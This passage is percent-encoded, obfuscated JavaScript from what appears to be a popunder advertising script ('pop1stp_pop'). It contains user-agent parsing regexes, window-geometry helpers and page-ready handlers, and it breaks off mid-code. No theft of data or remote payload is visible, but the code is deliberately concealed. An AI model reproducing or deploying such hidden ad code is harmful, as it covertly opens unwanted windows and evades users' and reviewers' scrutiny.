%6E%28%37%37%38%29%2C%72%5B%6E%28%39%38%35%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%6D%6F%62%69%6C%65%5C%2F%5C%77%2B%5C%73%28%73%61%66%61%72%69%29%2F%69%5D%2C%5B%22%76%65%72%73%69%6F%6E%22%2C%72%2E%6D%43%7A%77%42%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%34%39%39%29%5D%5D%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%2F%69%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%2C%22%6E%61%6D%65%22%5D%2C%5B%2F%77%65%62%6B%69%74%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%28%5C%2F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%22%6D%61%6A%6F%72%22%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%2E%6D%61%6A%6F%72%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%2E%73%74%72%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%2E%6D%61%70%73%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%6B%6F%6E%71%75%65%72%6F%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%77%65%62%6B%69%74%7C%6B%68%74%6D%6C%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%22%6D%61%6A%6F%72%22%5D%2C%5B%2F%28%6E%61%76%69%67%61%74%6F%72%7C%6E%65%74%73%63%61%70%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%37%37%32%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%73%77%69%66%74%66%6F%78%29%2F%69%2C%2F%28%69%63%65%64%72%61%67%6F%6E%7C%69%63%65%77%65%61%73%65%6C%7C%63%61%6D%69%6E%6F%7C%63%68%69%6D%65%72%61%7C%66%65%6E%6E%65%63%7C%6D%61%65%6D%6F%5C%73%62%72%6F%77%73%65%72%7C%6D%69%6E%69%6D%6F%7C%63%6F%6E%6B%65%72%6F%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5C%2B%5D%2B%29%2F%69%2C%2F%28%66%69%72%65%66%6F%78%7C%73%65%61%6D%6F%6E%6B%65%79%7C%6B%2D%6D%65%6C%65%6F%6E%7C%69%63%65%63%61%74%7C%69%63%65%61%70%65%7C%66%69%72%65%62%69%72%64%7C%70%68%6F%65%6E%69%78%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6D%6F%7A%69%6C%6C%61%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%72%76%5C%3A%2E%2B%67%65%63%6B%6F%5C%2F%5C%64%2B%2F%69%2C%2F%28%75%63%5C%73%3F%62%72%6F%77%73%65%72%7C%70%6F%6C%61%72%69%73%7C%6C%79%6E%78%7C%64%69%6C%6C%6F%7C%69%63%61%62%7C%64%6F%72%69%73%7C%61%6D%61%79%61%7C%77%33%6D%7C%6E%65%74%73%75%72%66%7C%71%71%62%72%6F%77%73%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%69%6E%6B%73%29%5C%73%5C%28%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%67%6F%62%72%6F%77%73%65%72%29%5C%2F%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%69%63%65%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5F%5D%2B%29%2F%69%2C%2F%28%6D%6F%73%61%69%63%29%5B%5C%2F%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%5D%2C%66%2E%6F%73%3D%5B%5B%2F%28%77%69%6E%64%6F%77%73%29%5C%73%6E%74%5C%73%36%5C%2E%32%3B%5C%73%28%61%72%6D%29%2F%69%2C%2F%28%77%69%6E%64%6F%77%73%5C%73%70%68%6F%6E%65%28%3F%3A%5C%73%6F%73%29%2A%7C%77%69%6E%64%6F%77%73%5C%73%6D%6F%62%69%6C%65%7C%77%69%6E%64%6F%77%73%29%5B%5C%73%5C%2F%5D%3F%28%5B%6E%74%63%65%5C%64%5C%2E%5C%73%5D%2B%5C%77%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%5B%6E%28%37%36%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%5B%6E%28%39%34%38%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%77%69%6E%28%3F%3D%33%7C%39%7C%6E%29%7C%77%69%6E%5C%73%39%78%5C%73%29%28%5B%6E%74%5C%64%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%34%31%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%2E%77%69%6E%64%6F%77%73%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%5C%28%28%62%62%29%28%31%30%29%3B%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%6A%77%6B%44%55%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%62%6C%61%63%6B%62%65%72%72%79%29%5C%77%2A%5C%2F%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%74%69%7A%65%6E%29%5C%2F%28%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%61%6E%64%72%6F%69%64%7C%77%65%62%6F%73%7C%70%61%6C%6D%5C%6F%73%7C%71%6E%78%7C%62%61%64%61%7C%72%69%6D%5C%73%74%61%62%6C%65%74%5C%73%6F%73%7C%6D%65%65%67%6F%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%79%6D%62%69%61%6E%5C%73%3F%6F%73%7C%73%79%6D%62%6F%73%7C%73%36%30%28%3F%3D%3B%29%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%22%53%79%6D%62%69%61%6E%22%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%6D%6F%7A%69%6C%6C%61%2E%2B%5C%28%6D%6F%62%69%6C%65%3B%2E%2B%67%65%63%6B%6F%2E%2B%66%69%72%65%66%6F%78%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%37%33%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%6E%69%6E%74%65%6E%64%6F%7C%70%6C%61%79%73%74%61%74%69%6F%6E%29%5C%73%28%5B%77%69%64%73%33%70%6F%72%74%61%62%6C%65%76%75%5D%2B%29%2F%69%2C%2F%28%6D%69%6E%74%29%5B%5C%2F%5C%73%5C%28%5D%3F%28%5C%77%2B%29%2A%2F%69%2C%2F%28%6A%6F%6C%69%7C%5B%6B%78%6C%6E%5D%3F%75%62%75%6E%74%75%7C%64%65%62%69%61%6E%7C%5B%6F%70%65%6E%5D%2A%73%75%73%65%7C%67%65%6E%74%6F%6F%7C%61%72%63%68%7C%73%6C%61%63%6B%77%61%72%65%7C%66%65%64%6F%72%61%7C%6D%61%6E%64%72%69%76%61%7C%63%65%6E%74%6F%73%7C%70%63%6C%69%6E%75%78%6F%73%7C%72%65%64%68%61%74%7C%7A%65%6E%77%61%6C%6B%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%2D%5D%2B%29%2A%2F%69%2C%2F%28%68%75%72%64%7C%6C%69%6E%75%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%67%6E%75%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%63%72%6F%73%29%5C%73%5B%5C%77%5D%2B%5C%73%28%5B%5C%77%5C%2E%5D%2B%5C%77%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%33%38%35%29%5D%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%75%6E%6F%73%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%5C%64%29%2A%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%30%29%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%5C%73%28%5B%66%72%65%6E%74%6F%70%63%2D%5D%7B%30%2C%34%7D%62%73%64%7C%64%72%61%67%6F%6E%66%6C%79%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%5D%2C%5B%2F%28%69%70%5B%68%6F%6E%65%61%64%5D%2B%29%28%3F%3A%2E%2A%6F%73%5C%73%2A%28%5B%5C%77%5D%2B%29%2A%5C%73%6C%69%6B%65%5C%73%6D%61%63%7C%3B%5C%73%6F%70%65%72%61%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%37%33%34%29%5D%5D%2C%5B%72%2E%57%61%74%52%77%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%6D%61%63%5C%73%6F%73%5C%73%78%29%5C%73%3F%28%5B%5C%77%5C%73%5C%2E%5D%2B%5C%77%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%68%61%69%6B%75%29%5C%73%28%5C%77%2B%29%2F%69%2C%2F%28%61%69%78%29%5C%73%28%28%5C%64%29%28%3F%3D%5C%2E%7C%5C%29%7C%5C%73%29%5B%5C%77%5C%2E%5D%2A%29%2A%2F%69%2C%2F%28%6D%61%63%69%6E%74%6F%73%68%7C%6D%61%63%28%3F%3D%5F%70%6F%77%65%72%70%63%29%7C%70%6C%61%6E%5C%73%39%7C%6D%69%6E%69%78%7C%62%65%6F%73%7C%6F%73%5C%2F%32%7C%61%6D%69%67%61%6F%73%7C%6D%6F%72%70%68%6F%73%7C%72%69%73%63%5C%73%6F%73%29%2F%69%2C%2F%28%75%6E%69%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%5D%2C%74%68%69%73%2E%72%65%67%65%78%65%73%3D%66%7D%2C%75%61%3A%77%69%6E%64%6F%77%26%26%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%26%26%77%69%6E%64%6F%77%5B%5A%28%33%36%34%29%5D%5B%5A%28%31%32%33%39%29%5D%3F%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%5B%5A%28%31%32%33%39%29%5D%3A%22%22%2C%67%65%74%3A%7B%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%2E%61%70%70%6C%79%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%5B%6E%28%36%32%30%29%5D%29%7D%2C%6F%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%5B%6E%28%35%35%30%29%5D%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%2E%6F%73%29%7D%7D%2C%75%74%69%6C%3A%7B%68%61%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%2D%31%21%3D%3D%74%5B%72%28%33%38%30%29%5D%28%29%5B%72%28%38%33%33%29%5D%28%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%29%7D%2C%6C%6F%77%65%72%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%7D%7D%2C%6D%61%70%70%65%72%3A%7B%72%67%78%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%2C%74%2C%72%2C%65%2C%69%2C%6F%2C%75%2C%61%3D%5A%2C%63%3D%7B%79%65%6D%61%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%63%74%73%42%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%5A%64%71%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%54%71%4F%77%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%48%48%6B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%6E%4B%51%71%3A%61%28%39%32%38%29%2C%4F%6A%57%54%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%45%68%70%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%4F%55%75%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%48%58%55%71%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%73%47%42%66%6D%3A%61%28%38%33%37%29%7D%2C%73%3D%30%2C%66%3D%61%72%67%75%6D%65%6E%74%73%3B%63%5B%61%28%39%33%32%29%5D%28%73%2C%66%5B%61%28%36%35%32%29%5D%29%3B%73%2B%3D%32%29%7B%76%61%72%20%76%3D%66%5B%73%5D%2C%70%3D%66%5B%63%5B%61%28%36%30%30%29%5D%28%73%2C%31%29%5D%3B%69%66%28%63%2E%68%5A%64%71%58%28%74%79%70%65%6F%66%20%6E%2C%61%28%34%33%34%29%29%29%66%6F%72%28%65%20%69%6E%20%6E%3D%7B%7D%2C%70%29%69%3D%70%5B%65%5D%2C%63%5B%61%28%33%31%39%29%5D%28%63%5B%61%28%38%39%30%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%76%6F%69%64%20%30%3A%6E%5B%69%5D%3D%76%6F%69%64%20%30%3B%66%6F%72%28%74%3D%72%3D%30%3B%74%3C%76%2E%6C%65%6E%67%74%68%3B%74%2B%2B%29%69%66%28%6F%3D%76%5B%74%5D%2E%65%78%65%63%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%31%38%29%5D%2E%75%61%2E%75%61%29%29%7B%66%6F%72%28%65%3D%30%3B%63%2E%4F%6A%57%54%71%28%65%2C%70%2E%6C%65%6E%67%74%68%29%3B%65%2B%2B%29%75%3D%6F%5B%2B%2B%72%5D%2C%69%3D%70%5B%65%5D%2C%63%2E%54%71%4F%77%6B%28%63%5B%61%28%39%36%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%26%26%69%5B%61%28%36%35%32%29%5D%3E%30%3F%63%5B%61%28%38%32%30%29%5D%28%69%5B%61%28%36%35%32%29%5D%2C%32%29%3F%63%5B%61%28%37%35%34%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%63%5B%61%28%39%33%35%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%29%3A%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%3A%33%3D%3D%69%2E%6C%65%6E%67%74%68%3F%21%63%5B%61%28%33%31%39%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%61%28%38%33%37%29%29%7C%7C%69%5B%31%5D%2E%65%78%65%63%26%26%69%5B%31%5D%2E%74%65%73%74%3F%6E%5B%69%5B%30%5D%5D%3D%75%3F%75%2E%72%65%70%6C%61%63%65%28%69%5B%31%5D%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%34%3D%3D%69%2E%6C%65%6E%67%74%68%26%26%28%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%33%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%5B%61%28%37%34%33%29%5D%28%69%5B%31%5D%2C%69%5B%32%5D%29%29%3A%76%6F%69%64%20%30%29%3A%6E%5B%69%5D%3D%75%7C%7C%76%6F%69%64%20%30%3B%62%72%65%61%6B%7D%69%66%28%6F%29%62%72%65%61%6B%7D%72%65%74%75%72%6E%20%6E%7D%2C%73%74%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%5A%61%73%45%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%5A%7A%52%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%6F%71%66%71%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%5A%74%71%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%69%66%28%22%6F%62%6A%65%63%74%22%3D%3D%3D%65%5B%72%28%31%31%31%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%26%26%65%5B%72%28%31%31%34%36%29%5D%28%74%5B%69%5D%5B%72%28%36%35%32%29%5D%2C%30%29%29%7B%66%6F%72%28%76%61%72%20%6F%3D%30%3B%65%5B%72%28%37%31%33%29%5D%28%6F%2C%74%5B%69%5D%5B%72%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%5B%72%28%34%33%32%29%5D%5B%72%28%33%36%30%29%5D%28%74%5B%69%5D%5B%6F%5D%2C%6E%29%29%72%65%74%75%72%6E%22%3F%22%3D%3D%3D%69%3F%76%6F%69%64%20%30%3A%69%7D%65%6C%73%65%20%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%34%33%32%29%5D%2E%68%61%73%28%74%5B%69%5D%2C%6E%29%29%72%65%74%75%72%6E%20%65%2E%5A%74%71%6E%67%28%69%2C%22%3F%22%29%3F%76%6F%69%64%20%30%3A%69%3B%72%65%74%75%72%6E%20%6E%7D%7D%7D%2C%77%69%6E%64%6F%77%3A%7B%68%65%69%67%68%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%37%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%30%3B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%2C%6E%28%36%34%36%29%29%3F%72%3D%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3F%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%26%26%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%28%34%30%34%29%5D%26%26%28%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%34%30%34%29%5D%29%2C%72%7D%2C%77%69%64%74%68%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%6C%71%52%43%6D%3D%6E%28%36%34%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%30%3B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3D%3D%3D%72%5B%6E%28%38%32%39%29%5D%3F%65%3D%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3F%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%26%26%28%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%29%2C%65%7D%2C%74%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%6E%75%6C%6C%21%3D%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3F%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3A%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%7D%2C%6C%65%66%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%74%5B%6E%28%36%31%39%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%31%32%32%39%29%5D%2C%76%6F%69%64%20%30%29%3F%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%4C%65%66%74%3A%77%69%6E%64%6F%77%5B%6E%28%35%34%33%29%5D%7D%7D%2C%65%76%65%6E%74%3A%7B%72%65%61%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%67%51%4A%42%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%44%68%42%75%53%3A%22%69%6E%74%65%72%61%63%74%69%76%65%22%2C%49%6C%58%41%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%66%69%59%69%3A%74%28%31%30%37%30%29%2C%6F%74%59%73%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%47%56%44%57%55%3A%74%28%37%35%35%29%7D%3B%72%5B%74%28%37%39%34%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%2C%72%2E%44%68%42%75%53%29%7C%7C%72%5B%74%28%37%37%37%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%2C%72%5B%74%28%31%30%34%39%29%5D%29%3F%72%2E%6F%74%59%73%54%28%6E%29%3A%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%47%56%44%57%55%2C%6E%29%7D%7D%2C%65%6C%65%6D%65%6E%74%73%3A%7B%69%73%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%30%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%31%31%39%39%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%34%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%36%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%2C%65%2E%6D%41%71%7A%70%29%26%26%65%5B%74%28%34%30%32%29%5D%28%6E%2C%6E%75%6C%6C%29%7D%2C%69%73%54%68%75%6D%62%6E%61%69%6C%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%33%39%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%72%2E%7A%4D%70%59%4